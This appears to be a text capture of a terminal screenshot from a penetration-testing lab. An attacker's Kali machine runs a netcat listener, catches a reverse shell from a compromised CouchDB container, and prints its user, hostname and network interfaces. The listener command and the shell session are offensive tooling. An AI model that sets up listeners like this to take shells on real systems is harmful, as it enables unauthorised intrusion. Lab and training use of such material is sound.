 ┌──(root㉿kali)-[~]
└─# nc -vnlp 5454
listening on [any] 5454 ...
connect to [10.0.4.25] from (UNKNOWN) [10.0.4.22] 56922
sh: 0: can't access tty; job control turned off
$ id; hostname; ip a
uid=1000(couchdb) gid=999(couchdb) groups=999(couchdb)
131a469400ad
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever